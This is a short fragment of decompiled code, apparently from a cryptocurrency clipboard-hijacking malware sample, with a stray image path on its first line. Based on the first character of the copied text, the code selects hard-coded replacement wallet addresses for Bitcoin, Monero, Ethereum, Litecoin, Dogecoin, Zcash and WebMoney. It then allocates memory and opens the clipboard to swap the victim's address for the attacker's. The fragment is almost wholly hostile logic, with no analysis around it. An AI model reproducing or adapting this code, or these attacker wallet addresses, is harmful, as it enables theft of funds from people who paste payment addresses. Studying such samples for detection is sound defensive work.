 if ( *a1 == '1' || *a1 == '3' )
Src = "1Gx8oRKKczwdB32yiLzVx5hsjAze6g5HHw";
if ( *a1 == 'q' )
Src = "qqax27xlp3mlj2xxvg8c907hsjl8rn2c6vvg02zqmk";
if ( *a1 == '2' )
Src = "24dZQuCGWPxHAo541yQ5Ry7diFui4r5PvPYw9569fHSJEZfv1uWdgtxFr6MNqj3PGR4PGXzCGYQw7UemxRoRxCC97t7VaTr";
if ( *a1 == 'X' )
Src = "XkaCs9F83uMSNe8F42uX5VbBD9GVTSnp3D";
if ( *a1 == 'D' )
Src = "DAyF8DeCqJMJhSwKaTPfJH6FXT7jgw8Tnh";
if ( *a1 == '0' )
Src = "0x8b7f16faa3f835a0d3e7871a1359e45914d8c344";
if ( *a1 == 'L' )
Src = "LWxEL2THVBbUK1hSjUf617WLRVEGR7iajp";
if ( *a1 == '4' )
Src = "4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQksjQpiLQVUNjzt3UF";
if ( *a1 == 'P' )
Src = "PMtseqzh1KbDrGhzcBcXwgU3sJuWK65AJS";
if ( *a1 == 't' || *a1 == 'z' )
Src = "t1YmUJ56BtdzoW5oMCxRdngdG4hJP5vKFca";
if ( *a1 == 'G' || *a1 == 'U' || *a1 == 'E' )
{
if ( *a1 == 'G' )
Src = "G19665901";
if ( *a1 == 'U' )
Src = "U20733431";
if ( *a1 == 'E' )
Src = "E20895198";
}
v2 = strlen(Src);
hMem = GlobalAlloc(0x2002u, v2 + 1);
Dst = GlobalLock(hMem);
memcpy(Dst, Src, v2 + 1);
GlobalUnlock(hMem);
if ( !OpenClipboard(0) )
return 1;